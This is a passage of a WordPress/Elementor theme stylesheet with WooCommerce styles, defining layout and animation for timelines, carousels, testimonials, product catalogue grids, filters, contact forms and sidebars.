.elementor-widget-sm-timeline .elementor-widget-container {
	overflow: visible;
}
	.man_timeline_pin {
		width: 44px;
		height: 44px;
		position: relative;
		margin: 0 50px;
	}
	.man_timeline_item {
		height: 300px;
		padding-top: 162px;
		padding-bottom: 202px;
	}
	.man_timeline_point {
		width: 19px;
		height: 19px;
		position: absolute;
		background: #ff0754;
		border-radius: 50%;
		left: 50%;
		top: 50%;
		transform:translateY(-50%) translateX(-50%);
		z-index: 1;
	}
	.man_timeline_point_border {
		display: block;
		position: absolute;
		background: #fff;
		width: 44px;
		height: 44px;
		border-radius: 50%;
	}
	.man_timeline_pin_title {
		position: absolute;
		transform:translateX(-50%);
		left: 50%;
		font-size: 40px!important;
		line-height: 50px!important;
	}
	.man_timeline_pin_cont {
		position: absolute;
		max-height: 116px;
		color: #fff!important;
		padding: 20px;
		-webkit-box-shadow: 2px 2px 20px rgba(0,0,0,0.1);
		box-shadow: 2px 2px 20px rgba(0,0,0,0.1);
		border-radius: 5px;
		min-width: 200px;
		width: 200px;
		font-size: 18px!important;
		line-height: 28px!important;
		font-weight: normal!important;
		text-transform: none!important;
	}

		.man_timeline_pin_cont p:last-child {
			margin: 0;
		}
		.man_timeline_pin_cont .man_timeline_pin_cont_corner {
			content: '';
			display: block;
			width: 14px;
			height: 18px;
			-webkit-background-size: cover;
			background-size: cover;
			position: absolute;
			left: 23px;
			top: -16px;
		}
		.man_timeline_pin_cont_corner_even {
			top:auto!important;
			bottom:-16px;
		}

.man_timeline_pin.even .man_timeline_pin_title {
	top: 45px;
}
.man_timeline_pin.odd .man_timeline_pin_title {
	bottom: 45px;
}
.man_timeline_pin.even .man_timeline_pin_cont {
	bottom: 69px;
}
.man_timeline_pin_cont p {
	letter-spacing:0!important;
}
.man_timeline_pin.odd .man_timeline_pin_cont {
	top: 69px;
}
.man_timeline_pin.even .man_timeline_pin_cont:before {
	bottom: -18px;
	background-image: url('images/corner_bottom.png');
}
.man_timeline_pin.odd .man_timeline_pin_cont:before {
	top: -18px;
	background-image: url('images/corner_top.png');
}

.man_timeline .owl-nav {
	position: absolute;
	top: 164px;
	width: 100%;
}
	.man_timeline .owl-prev {
		left: -10px;
		position: absolute;
	}
	.man_timeline .owl-next {
		right: -10px;
		position: absolute;
	}

.man_timeline .owl-nav i {
	font-size: 40px;
}

/*Advantages*/
.elementor-widget-sm-advantages .elementor-widget-container {
	overflow: hidden;
}
.man_advantages {
	height: 600px;
}
	.man_adv_box {
		height: 600px;
		position: relative;
		color: #fff!important;
	}
		.man_page .man_adv_box h2,
		.man_page .man_adv_box .pseudo-h2 {
			margin-bottom: 10px;
			color: #fff;
		}
		.man_page .man_adv_box h4,
		.man_page .man_adv_box .pseudo-h4 {
			color: #fff;
			margin-bottom: 10px;
		}
		.man_adv_box h2:after {
			display: none;
		}
	.man_adv_box_img {
		width: 100%;
		height: 100%;
		position: absolute;
		opacity: 0;
		-webkit-transition: all 1s;
		-o-transition: all 1s;
		transition: all 1s;
		z-index: 1;
	}
		.man_adv_box_img.active {
			z-index: 1;
			opacity: 1;
		}
		.man_adv_box_img.first-item {
			opacity: 1;
			z-index: 1;
		}
	.man_adv_box_block {
		position: absolute;
		width: 100%;
		bottom: 20px;
		z-index: 3;
	}
	.elementor-section .elementor-container {
		z-index: 3;
	}
.man_adv_carousel {
	position: relative;
	z-index: 2;
	margin-left: -1px;
}
	.man_adv_box:before {
		height: 100%;
		width: 1px;
		content: '';
		display: block;
		background: rgba(255,255,255,0.2);
		position: absolute;
		left: 0;
	}


	.man_adv_box_block {
		padding: 20px;
	}
	.man_adv_box_block_cont {
		border-radius: 5px;
		background: #ff2153;
		padding: 30px;
		opacity: 0;
		-webkit-transition: all 0.3s;
		-o-transition: all 0.3s;
		transition: all 0.3s;
		transform:translateY(60px);
	}
	.man_adv_box_block_cont h4 {
		margin-top: 0;
	}
	.man_adv_box_block_cont_wb {
		padding: 0 30px 15px;
		opacity: 1;
		-webkit-transition: all 0.3s;
		-o-transition: all 0.3s;
		transition: all 0.3s;
		position: absolute;
		bottom: 0;
		transform:translateY(0);
	}
	.man_adv_box:hover .man_adv_box_block_cont_wb {
		opacity: 0;
		transform:translateY(-60px);
	}
	.man_adv_box:hover .man_adv_box_block_cont {
		opacity: 1;
		transform:translateY(0);
	}

@media (max-width: 768px) {
	.man_advantages,
	.man_adv_box {
		height: auto;
		padding: 25px 15px 5px;
	}
	.man_advantages {
		max-width: 500px;
		margin: 0 auto;
	}
	.man_adv_box {
		padding: 0;
		margin: 0 0 15px;
	}
	.man_adv_box_block {
		position: static;
		padding: 0;
	}
	.man_adv_box .man_adv_box_block_cont {
		opacity: 1;
		transform: translateY(0);
		padding: 20px 15px 10px;
	}
	.man_adv_box .man_adv_box_block_cont.man_wht_txt {
		font-size: 16px;
		text-align: center;
	}
	.man_adv_box .man_adv_box_block_cont h4,
	.man_adv_box .man_adv_box_block_cont .pseudo-h4,
	.man_adv_box .man_adv_box_block_cont h2,
	.man_adv_box .man_adv_box_block_cont .pseudo-h2,
	.man_adv_box .man_adv_box_block_cont p,
	.man_adv_box .man_adv_box_block_cont .btn {
		transform: translateX(0);
		opacity: 1;
	}
	.man_adv_box .man_adv_box_block_cont h2,
	.man_adv_box .man_adv_box_block_cont .pseudo-h2 {
		font-size: 26px;
		line-height: 1.3;
		margin-bottom: 12px;
	}
}

/*Testimonials*/
.man_testimonials {
	margin: -15px -15px 0 -15px;
	width: calc(100% + 30px)!important;
}
.man_testimonials_item_cont {
	padding: 30px;
	background: #fff;
	border-radius: 5px;
	-webkit-box-shadow: 2px 2px 20px rgba(0,0,0,0.05);
	box-shadow: 2px 2px 20px rgba(0,0,0,0.05);
	color: #292929;
}
.man_testimonials_item {
	padding: 15px 15px 0;
}
.man_testimonials_item_img {
	width: 50px;
	height: 50px;
	border-radius: 50%;
	margin-right: 20px;
	float: left;
	overflow: hidden;
}

.man_testimonials_item_title_cont:after	 {
	display: block;
	content: '';
	clear: both;
}
.man_testimonials_item_title_name {
	font-weight: bold;
}
.man_testimonials_item_desc {
	padding: 20px
}


/*Widget Menu*/
.elementor-widget ul.menu {
	list-style: none;
	margin: 0;
	padding: 0;
}
	.elementor-widget ul.menu a:hover {
		padding-left: 20px;
	}
	.elementor-widget ul.menu li a {
		position: relative;
		font-size: 16px;
		line-height: 36px;
		color: #424242;
	}
	.elementor-widget ul.menu a:before {
		display: inline-block;
		content: "\e628";
		font-family: themify;
		position: absolute;
		left: -5px;
		font-size: 10px;
		-webkit-transition: all 0.3s;
		-o-transition: all 0.3s;
		transition: all 0.3s;
		opacity: 0;
		-webkit-transition-delay: 0s;
		-o-transition-delay: 0s;
		transition-delay: 0s;
	}
		.elementor-widget ul.menu a:hover:before {
			opacity: 1;
			left: 0;
			-webkit-transition-delay: 0.1s;
			-o-transition-delay: 0.1s;
			transition-delay: 0.1s;
		}

.elementor-widget-sm-menu {
	margin-bottom: 0!important;
}
.sm_nav_menu {
	margin: 0;
	padding: 0;
}


/*Buttons*/
.btn_default .elementor-button,
.btn {
	-webkit-transition: all 0.3s!important;
	-o-transition: all 0.3s!important;
	transition: all 0.3s!important;
}
body .elementor-widget-sm-default-button .btn {
	margin-right: 5px!important;
}
.elementor-widget-sm-default-button .btn:first-child {
	margin-left: 5px!important;
}
.sm_display_inline .btn {

}

/*Text Editor*/
.elementor-text-editor p:last-child {
	margin-bottom: 0;
}


/*Basket*/
.man_cart_block .ti {
	font-size: 20px;
	position: relative;
	cursor: pointer;
}
.man_cart_block .ti,
.man_cart_block span {
	display: inline-block;
}


/*Products*/
.man_woo_cat_item_square,
.man_woo_cat_item_square a,
.man_woo_cat_item_square .man_woo_cat_item_over {
	border-radius: 0!important;
}
.elementor-widget-sm-woo-products .woo_products {
	margin-bottom: -40px;
}
.woo_products .product {
	margin-bottom: 20px!important;
}
.elementor-widget-sm-woo-products .man_product_photo {
	margin-bottom: 20px;
	box-shadow:none;
}
	.elementor-widget-sm-woo-products .man_product_photo img {
		left: 0;
	}
	.elementor-widget-sm-woo-products .man_product_photo a {
		display: block;
	}
	.man_vertical_products .man_product_photo img {
		position: relative!important;
	}
	.man_vertical_products .man_product_photo {
		height: auto;
		margin-bottom: 0;
	}


/*Responsive*/
@media (max-width: 767px) {
	.man_slider_item_title {
		margin-bottom: 20px;
	}
	.man_slider_item_text  {
		margin-bottom: 20px;
	}
	.man_slider .owl-dots {
		bottom: 0;
	}
	.elementor-counter-number-wrapper_flex {
		max-width: 100px;
		min-width: 100px
	}
	.man_map_pin_cont {
		font-size: 14px;
	}
}

@media (max-width: 375px) {
	.elementor-widget-sm-woo-products .product {
		padding: 0!important;
	}
}
@media (min-width: 1025px) {
	.elementor-hidden-desktop {
		display: none!important;
	}
}
@media (max-width: 1024px) and (min-width: 768px) {
	.elementor-hidden-tablet {
		display: none!important;
	}
}
@media (max-width: 1024px) {
	.woo_products .product:nth-child(3n+1) {
		clear: both;
	}
	.woo_products.columns-5 .product:nth-child(3n+1) {
		clear: none;
	}
	.mc4wp-form {
		text-align: center;
	}
	/*Offices*/
	.man_map_pin_cont_mobile {
		background: #fff;
		padding: 20px;
		border-radius: 5px;
		-webkit-box-shadow: 2px 2px 20px rgba(0,0,0,0.1);
		box-shadow: 2px 2px 20px rgba(0,0,0,0.1);
		position: absolute;
		left: 50%;
		-webkit-transform: translateX(-50%);
		-ms-transform: translateX(-50%);
		-o-transform: translateX(-50%);
		transform: translateX(-50%);
		top: -190px;
		-webkit-transition: all 0.3s;
		-o-transition: all 0.3s;
		transition: all 0.3s;
		min-width: 250px;
		opacity: 0;
		pointer-events: none;
		display: block;
	}
		.man_map_pin_cont_mobile_close {
			display: block;
			position: absolute;
			right: 10px;
			top: 10px;
		}
	.man_map_pin_cont_mobile.active {
		opacity: 1;
		pointer-events: auto;
	}
	.man_map_pin_cont {
		display: none;
	}
}

/*Horizontal Animation*/
.man_horizontal_animation {
	animation: horizontal_animation  1200s infinite linear;
	background-position: 0 0;
	-webkit-transition: none!important;
	-o-transition: none!important;
	transition: none!important;
}
@keyframes horizontal_animation {
    0%   {
    	background-position: 0 0;
    }
    50%   {
    	background-position: 1000% 0;
    }
}

/*Heart Animation*/
.love {
  -webkit-animation: heartBeat 1s infinite ease;
  animation: heartBeat 1s infinite ease;
  -webkit-transition: all 1000ms;
  transition: all 1000ms;
  background-color: rgba(86, 110, 249, 0.4);
  border-radius: 50%;
  height: 40px;
  width: 40px;
  z-index: 3;
  position: relative;
  display: inline-block;
  margin: 0 5px;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
}
.love i {
	color: #fff;
	position: absolute;
	z-index: 3;
	top: 50%;
	left: 50%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}
.love:after {
    display: block;
    content: '';
    position: absolute;
    top: 4px;
    left: 4px;
    width: 32px;
    height: 32px;
    background-color: #566ef9;
    border-radius: 50%;
    text-align: center;
    -webkit-animation: heartBeatInner 1s infinite ease;
    animation: heartBeatInner 1s infinite ease;
    -webkit-transition: all 1000ms;
    transition: all 1000ms;
}
.love:before {
  display: block;
  content: '';
  position: absolute;
  top: 2px;
  left: 2px;
  width: 36px;
  height: 36px;
  border: 1px solid #fff;
  -webkit-animation: heartBeatInner 1s infinite ease;
  animation: heartBeatInner 1s infinite ease;
  -webkit-transition: all 1000ms;
  transition: all 1000ms;
  border-radius:50%;
  opacity: 0.4;
}

@-webkit-keyframes heartBeat {
    0% {
        -webkit-transform: scale(0.9);
        transform: scale(0.9)
    }
    25% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1)
    }
    100% {
        -webkit-transform: scale(0.9);
        transform: scale(0.9)
    }
}

@keyframes heartBeat {
    0% {
        -webkit-transform: scale(0.9);
        transform: scale(0.9)
    }
    25% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1)
    }
    100% {
        -webkit-transform: scale(0.9);
        transform: scale(0.9)
    }
}

@-webkit-keyframes heartBeatInner {
    0%,
    10% {
        -webkit-transform: scale(0.9);
        transform: scale(0.9)
    }
    25% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1)
    }
    100% {
        -webkit-transform: scale(0.9);
        transform: scale(0.9)
    }
}

@keyframes heartBeatInner {
    0%,
    10% {
        -webkit-transform: scale(0.9);
        transform: scale(0.9)
    }
    25% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1)
    }
    100% {
        -webkit-transform: scale(0.9);
        transform: scale(0.9)
    }
}

/*Demos*/
.man_demos {
	height: 400px;
	border-radius: 5px;
	-webkit-box-shadow: 2px 2px 20px rgba(0,0,0,0.1);
	box-shadow: 2px 2px 20px rgba(0,0,0,0.1);
	position: relative;
	margin-bottom: 100px;
}
	.man_demos a {
		display: block;
		width: 100%;
		height: 100%;
		z-index: 2;
		position: absolute;
	}
	.man_demos_photo  {
		position: absolute;
		top: 0;
		-webkit-transition: all 6s;
		-o-transition: all 6s;
		transition: all 6s;
		height: 100%;
		width: 100%;
		background-position: 0 0;
		border-radius: 5px;
	}
	.man_demos:hover .man_demos_photo {
		background-position: 0 100%;
	}
	.man_demos_title {
		position: absolute;
		width: 100%;
		text-align: center;
		top:100%;
		margin-top: 20px;
		-webkit-transition: all 0.3s;
		-o-transition: all 0.3s;
		transition: all 0.3s;
		padding: 0;
		margin-bottom: 100px;
		font-size: 20px;
		line-height: 28px;
	}
.man_coming {
	background-image: url('images/coming.png');
	width: 133px;
	height: 133px;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 3;
}

ins {
	background: none!important;
}
del {
	font-weight: normal;
	opacity: 0.7;
}

/*Services Block II*/
.man_service_block_II .man_icon {
	color: #fff;
	position: relative;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	margin-bottom: 20px;
	display: block;
	font-size: 50px;
}
.man_service_block_II .man_woo_cat_item_cont_an {
	opacity: 1;
	transform:translateY(0);
	height: auto;
}
.man_woo_cat_item_cont_2 {
	opacity: 0;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	transform:translateY(-40%) translateX(-50%);
}
.man_woo_cat_item_cont {
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}
	.man_service_block_II:hover .man_woo_cat_item_cont {
		opacity: 0;
		transform:translateY(-60%) translateX(-50%);
	}
	.man_service_block_II:hover .man_woo_cat_item_cont_2 {
		opacity: 1;
		transform:translateY(-50%) translateX(-50%);
	}
.man_woo_cat_item_cont .btn_inline_style {
	color: #fff;
}
.man_service_block_II .man_woo_cat_item_cont_an > div {
	height: auto;
	margin: 15px 0 0;
}
.man_service_block_II .man_woo_cat_item_cont {

}
.man_service_block_II a {
	min-height: 280px;
}
	.man_service_block_II:hover .man_icon {
		opacity: 1;
	}
	.man_service_block_II:hover .man_woo_cat_item_cont_an {
	}
	.man_service_block_II .man_woo_cat_item_cont_an {
	}


/* ************* stm styles ************* */
.man_posts_item_img {
  margin-bottom: 30px;
}
.man_posts_item_title {
  margin-bottom: 20px;
}
.man_posts_item_description {
  margin-bottom: 50px;
}
a.man_posts_item_link {
  color: #566DFB;
  font-family: "Poppins";
  font-weight: 500;
  font-size: 13px;
  line-height: 30px;
  text-transform: uppercase;
  position: absolute;
  bottom: 0;
  left: 15px;
}
a.man_posts_item_link::before {
  content: "— ";
}
.stm-title-banner-divider {
  height: 130px;
}
.stm-products-catalog .stm-products-catalog__title {
  font-weight: bold;
  font-size: 36px;
  line-height: 48px;
  letter-spacing: -0.02em;
  color: #000000;
  margin-top: 0;
  margin-bottom: 20px;
}
.stm-products-catalog .stm-products-catalog__description {
  font-weight: 500;
  font-size: 18px;
  line-height: 30px;
  color: #4F4F4F;
  margin-bottom: 20px;
}
.stm-products-catalog .man_navigation {
  text-align: left;
}
.stm-products-catalog .man_navigation .page-numbers {
  background: #fff;
  min-width: 27px;
  height: 26px;
  color: #3A426D;
  margin: 4px 0px;
  font-family: "Poppins", sans-serif;
  font-style: normal;
  font-weight: 500;
  font-size: 12px;
  line-height: 1.5;
  text-align: center;
  text-transform: initial;
  border-radius: 3px;
}
.stm-products-catalog .man_navigation .page-numbers:not(.current):hover {
  background: #F5F5FA;
}
.stm-products-catalog .man_navigation .page-numbers.current {
  background: #566DFB;
  color: #fff;
}
.stm-products-catalog .man_navigation .page-numbers.current::after {
  content: none;
}
.stm-products-catalog .man_navigation .page-numbers.prev {
  position: static;
  padding-left:8px;
  padding-right:10px;
}
.stm-products-catalog .man_navigation .page-numbers.prev > i {
  vertical-align: middle;
  margin-right: 4px;
  transform: translateY(-1px);
}
.stm-products-catalog .man_navigation .page-numbers.prev > i::before {
  content: "\e64a";
}
.stm-products-catalog .man_navigation .page-numbers.next {
  position: static;
  padding-left:10px;
  padding-right:8px;
}
.stm-products-catalog .man_navigation .page-numbers.next > i {
  vertical-align: middle;
  margin-left: 4px;
  transform: translateY(-1px);
}
.stm-products-catalog .man_navigation .page-numbers.next > i::before {
  content: "\e649";
}
.stm-products-catalog-sidebar__panel {
  background: #F5F5FA;
  padding: 25px 30px;
  border-radius: 10px;
  margin-bottom: 30px;
}
.stm-products-catalog-sidebar__title {
  font-weight: 600;
  font-size: 24px;
  line-height: 30px;
  letter-spacing: -0.02em;
  color: #000000;
  margin-bottom: 20px;
}
.stm-categories-list {
  list-style: none;
  padding-left: 0;
  margin: 0 0 10px;
}
.stm-categories-list > li {
  margin: 0 0 14px;
  font-weight: 500;
  font-size: 13px;
  line-height: 16px;
  color: #000000;
  padding-left: 22px;
  position: relative;
}
.stm-categories-list > li .toggle {
  position: absolute;
  left: 0;
  top: 0;
  color: #566DFB;
  cursor: pointer;
  font-family: 'themify';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  font-size: 12px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.stm-categories-list > li .toggle::before {
  content: "\e649";
}
.stm-categories-list .count {
  color: #828282;
}
.stm-categories-list > li.active .toggle::before {
  content: "\e648";
}
.stm-categories-list a {
  color: inherit;
}
.stm-categories-list a:hover {
  color: #566DFB;
}
.stm-checkbox-list {
  list-style: none;
  padding-left: 0;
  margin: 0 0 10px;
}
.stm-checkbox-list > li {
  margin: 0 0 14px;
  font-weight: 500;
  font-size: 13px;
  line-height: 16px;
  color: #000000;
  padding-left: 0;
  position: relative;
}
.stm-checkbox-list > li label {
  font-weight: normal;
}
.stm-checkbox-list > li input {
  margin-right: 10px;
}
.stm-checkbox-list .count {
  color: #828282;
}
.stm-categories-child-list {
  list-style: none;
  padding-left: 0;
  margin: 14px 0 10px;
}
.stm-categories-child-list > li {
  margin: 0 0 12px;
  font-weight: normal;
  font-size: 13px;
  line-height: 16px;
  color: #4F4F4F;
}
.stm-products-main .stm-product-item {
  border: 1px solid #E0E0E0;
  box-sizing: border-box;
  margin-bottom: 30px;
  border-radius: 10px;
}
.stm-products-main .stm-product-item::after {
  display: table;
  content: "";
  clear: both;
}
.stm-product-item .stm-product-item__image {
  position: relative;
  float: left;
  max-width: 270px;
  overflow: hidden;
  border-radius: 10px 0 0 10px;
  font-size: 0;
  line-height: 1;
  display: block;
  text-decoration: none;
}
.stm-product-item .stm-product-item__image img {
  border-radius: inherit !important;
  height: auto !important;
}
.stm-product-item__title {
  font-weight: 600;
  font-size: 24px;
  line-height: 30px;
  letter-spacing: -0.02em;
  color: #000000;
  display: block;
  text-decoration: none;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  max-width: 100%;
  width: 480px;
  transition: initial !important;
}
.stm-product-item__content {
  padding: 20px 30px 15px;
  overflow: hidden;
}
.stm-product-item__content .stm-product-item__add_cart .button.loading {
  padding: 10px 20px !important;
}
.stm-product-item__content .stm-product-item__add_cart .button,
.stm-product-item__content .stm-product-item__add_cart .added_to_cart,
.stm-product-item__content .stm-product-item__add_cart .add_to_cart_button {
  border: 2px solid #566DFB;
  padding: 12px 20px;
  font-weight: 500;
  font-size: 14px;
  line-height: 12px !important;
  height: 40px;
  min-width: 110px;
  text-align: center;
  border-radius: 30px;
  transition: initial !important;
}
.stm-product-item__content .stm-product-item__add_cart .button:hover,
.stm-product-item__content .stm-product-item__add_cart .added_to_cart:hover,
.stm-product-item__content .stm-product-item__add_cart .add_to_cart_button:hover {
  background-color: #566DFB;
  border: 2px solid #566DFB;
  color: #fff;
  line-height: 14px !important;
}
.stm-product-item__content .stm-product-item__add_cart .button::after,
.stm-product-item__content .stm-product-item__add_cart .added_to_cart::after,
.stm-product-item__content .stm-product-item__add_cart .add_to_cart_button::after {
  content: none !important;
}
.stm-product-item__content .stm-product-item__add_cart .button:not(:hover),
.stm-product-item__content .stm-product-item__add_cart .added_to_cart:not(:hover),
.stm-product-item__content .stm-product-item__add_cart .add_to_cart_button:not(:hover) {
  background-color: transparent;
  color: #3A426D;
}
.stm-product-item__content .stm-product-item__add_cart .button .add_to_cart_button__icon {
	display: none;
}
.stm-product-item__content .meta-top {
  margin-bottom: 18px;
}
.stm-product-item__content .meta-middle {
  margin-bottom: 11px;
}
.stm-product-item__content .meta-bottom::after {
  display: table;
  content: "";
  clear: both;
}
.stm-product-item__content .meta-bottom {
  display:flex;
  flex-wrap: wrap;
}
.stm-product-item__content .meta-bottom .stm-product-item__price {
  float: left;
  width: 50%;
  min-height: 1px;
}
.stm-product-item__content .meta-bottom .stm-product-item__add_cart {
  overflow: hidden;
  float: left;
}
.stm-products-main.grid .stm-product-item__content .meta-bottom .stm-product-item__price {
  width: auto;
  flex-grow:1;
  margin-right:10px;
}
.stm-products-main.grid .stm-product-item__content .meta-bottom .stm-product-item__add_cart {
  float: right;
}
.stm-product-item__content .product-categories a {
  color: #566DFB;
  font-weight: 500;
  font-size: 13px;
  line-height: 16px;
}
.stm-product-item__content .woocommerce-product-attributes {
  background-color: transparent;
  margin-bottom: 0 !important;
  table-layout: fixed;
  border-top: 0 !important;
}
.stm-product-item__content .woocommerce-product-attributes tr {
  background-color: transparent;
}
.stm-product-item__content .woocommerce-product-attributes tr td {
  padding: 0 !important;
  width: auto !important;
  background-color: transparent !important;
  border-bottom: 0 !important;
}
.stm-product-item__content .woocommerce-product-attributes tr th {
  padding: 0 !important;
  width: auto !important;
  background-color: transparent !important;
  border-bottom: 0 !important;
}
.stm-product-item__content .woocommerce-product-attributes-item__label {
  font-style: normal !important;
  font-weight: normal !important;
  font-size: 14px !important;
  line-height: 24px !important;
  color: #828282 !important;
  text-align: left !important;
}
.stm-product-item__content .woocommerce-product-attributes-item__value {
  font-style: normal;
  font-weight: 500 !important;
  font-size: 13px !important;
  line-height: 24px !important;
  color: #000000 !important;
  text-align: left !important;
}
.stm-product-item__content .woocommerce-product-attributes-item__value p {
  margin: 0;
  color: inherit;
  font-size: inherit;
  padding: 0 !important;
}
.stm-products-main.grid {
  display: flex;
  justify-content: start;
  flex-wrap: wrap;
}
.stm-products-main.grid .stm-product-item__content .meta-middle {
  display: none;
}
.stm-products-main.grid .stm-product-item {
  justify-content: center;
  align-items: stretch;
  width: calc((100% / 3) - 10px);
  margin-left: 15px;
}
.stm-products-main.grid.cols-2 .stm-product-item:nth-child(2n+1) {
  margin-left: 0;
}
.stm-products-main.grid.cols-3 .stm-product-item:nth-child(3n+1) {
	margin-left: 0;
}
.stm-products-main.grid.cols-4 .stm-product-item:nth-child(4n+1) {
	margin-left: 0;
}
.stm-products-main.grid.cols-2 .stm-product-item {
	width: calc((100% / 2) - 10px);
}
.stm-products-main.grid.cols-3 .stm-product-item {
	width: calc((100% / 3) - 10px);
}
.stm-products-main.grid.cols-4 .stm-product-item {
	width: calc((100% / 4) - 12px);
}
.stm-products-main.grid .stm-product-item .stm-product-item__content {
  padding: 15px 15px 15px;
}
.stm-products-main.grid .stm-product-item .btn {
  min-width: 100%;
  padding: 10px 15px;
}
.stm-products-main.grid .stm-product-item .regular_price {
  font-size: 24px;
}
.stm-products-main.grid .stm-product-item .stm-product-item__title {
  font-size: 16px;
  line-height: 1.5;
}
.stm-products-main.grid .stm-product-item__image {
  width: 100%;
  float: none;
  max-width: unset;
  border-radius: 10px 10px 0 0;
  transition: initial !important;
}
.stm-products-main.grid .stm-product-item__image img {
  width: 100%;
  border-radius: 10px 10px 0 0;
  transition: initial !important;
}
.stm-products-main.grid .stm-product-item__content .stm-product-item__add_cart .button {
	font-size: 19px;
	border-radius: 8px!important;
	padding: 8px 8px;
	min-width: 40px;
	height: 40px;
}
.stm-products-main.grid .stm-product-item__content .stm-product-item__add_cart .button .add_to_cart_button__text {
	display: none;
}
.stm-products-main.grid .stm-product-item__content .stm-product-item__add_cart .button .add_to_cart_button__icon {
	display: inline-block;
}
.stm-product-item__price .sale_price {
  color: #828282;
  font-size: 18px;
  line-height: 1;
  text-decoration: line-through;
}
.stm-product-item__price .regular_price {
  color: #566DFB;
  font-weight: 600;
  font-size: 30px;
  line-height: 42px;
  letter-spacing: -0.02em;
}
.stm-products-catalog__filter {
  background: #F5F5FA;
  margin-bottom: 30px;
  padding: 20px 30px;
  border-radius: 10px;
}
.stm-products-catalog__filter::after {
  display: table;
  content: "";
  clear: both;
}
.stm-products-catalog__filter .stm-filter-chosen-units {
  float: left;
  font-size: 0;
}
.stm-products-catalog__filter .stm-view-by {
  float: right;
  margin-left: 10px;
}
.stm-filter-chosen-units .stm-filter-chosen-units-list {
  list-style: none;
  margin: 6px 0;
  padding: 0;
  display: inline-block;
  vertical-align: middle;
}
.stm-filter-chosen-units .stm-filter-chosen-units-list li {
  background: #FFFFFF;
  border: 1px solid #BDBDBD;
  margin: 0 6px 0 0;
  color: #4F4F4F;
  font-weight: 500;
  font-size: 12px;
  line-height: 14px;
  padding: 4px 8px;
  display: inline-block;
  vertical-align: middle;
  border-radius: 12px;
  cursor: pointer;
}
.stm-filter-chosen-units .stm-filter-chosen-units-list li:hover {
  border-color: #000;
  color: #000;
}
.stm-filter-chosen-units .stm-filter-chosen-units-list li i {
  margin-left: 4px;
  vertical-align: middle;
  font-size: 12px;
}
.stm-filter-chosen-units .woocommerce-Price-amount,
.stm-filter-chosen-units .woocommerce-Price-amount .woocommerce-Price-currencySymbol {
  background-color: transparent !important;
  color: inherit !important;
}
.stm-sort-by-options {
  float: right;
}
.stm-sort-by-options select.orderby {
  height: 40px !important;
  padding: 7px 15px;
  font-size: 16px !important;
  width: 240px;
  border-radius: 6px !important;
  border: 0 none;
  background-color: #fff;
  margin: 0 !important;
  right: 0 !important;
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;

  background-image: url('images/dropdown_arrow.svg');
  background-position: 95% center;
  background-repeat: no-repeat;
}
.stm-view-by .view-type {
  width: 40px;
  height: 40px;
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  color: #3A426D;
  border-radius: 6px;
}
.stm-view-by .view-type:hover {
  color: #000;
}
.stm-view-by .view-type i {
  line-height: 40px;
}
.stm-view-by .view-type.active {
  background: #566DFB;
  color: #fff;
}
.wpcf7-form .form-group {
  margin-bottom: 30px;
}
.wpcf7-form .btn-wrapper {
  position: relative;
}
.wpcf7-form .btn-wrapper .ajax-loader {
  position: absolute;
  right: 20px;
  top: 50%;
  margin-top: -8px;
}
.wpcf7-form .wpcf7-form-control {
  height: 50px;
  border-radius: 6px !important;
}
.wpcf7-form .wpcf7-form-control::-webkit-input-placeholder {
  font-weight: normal;
  font-size: 16px;
  line-height: 24px;
  text-align: center;
  color: #3A426D;
  opacity: 0.5;
}
.wpcf7-form .wpcf7-form-control::-moz-placeholder {
  font-weight: normal;
  font-size: 16px;
  line-height: 24px;
  text-align: center;
  color: #3A426D;
  opacity: 0.5;
}
.wpcf7-form .wpcf7-form-control:-ms-input-placeholder {
  font-weight: normal;
  font-size: 16px;
  line-height: 24px;
  text-align: center;
  color: #3A426D;
  opacity: 0.5;
}
.wpcf7-form .wpcf7-form-control:-moz-placeholder {
  font-weight: normal;
  font-size: 16px;
  line-height: 24px;
  text-align: center;
  color: #3A426D;
  opacity: 0.5;
}
.wpcf7-form .wpcf7-submit {
  width: 100%;
}
.elementor-widget .breadcrumbs {
  font-weight: normal;
  font-size: 16px;
  color: #828282;
}
.elementor-widget .breadcrumbs a {
  font-weight: normal;
  font-size: 16px;
  color: #828282;
}
.elementor-widget .breadcrumbs a span {
  color: #828282;
}
.elementor-widget .breadcrumbs span.current-item {
  color: #BDBDBD;
}
.elementor-icon-box-title {
  margin-top: 0;
}
.man_slider_item.style_2 .man_slider_item_logo {
  margin-bottom: 55px;
}
.man_slider_item.style_2 .man_slider_item_title {
  margin-bottom: 70px;
}
.man_slider_item.style_2 .man_slider_item_text {
  margin-bottom: 0;
}
.man_slider_item.style_2 .man_slider_item_over {
  width: 50%;
  opacity: 0.8;
}
.man_slider_item.style_2 .man_slider_item_title_cont {
  width: 50%;
}
.woocommerce-page .man_main_sidebar {
  order: 2;
}
.woocommerce-page .man_sidebar_col {
  order: 1;
  padding: 0 15px;
}
.woocommerce-page .man_page {
  background-color: #fff;
}
.woocommerce-page .site-content {
  background-color: #fff;
}
.woocommerce-page .man_sidebar:before {
  content: none !important;
}
.woocommerce-page .man_sidebar .widget {
  background: #F5F5FA;
  padding: 25px 30px;
  border-radius: 10px;
  margin-bottom: 30px !important;
}
.woocommerce-page .man_sidebar .widget ul.product-categories > li > a:before {
  color: #566DFB;
}
.woocommerce-page .man_sidebar .widget-title {
  font-weight: 600;
  font-size: 24px;
  line-height: 30px;
  letter-spacing: -0.02em;
  color: #000000;
  margin-bottom: 20px;
  text-transform: initial;
}
.woocommerce-page .man_sidebar .product-categories {
  list-style: none;
  padding-left: 0;
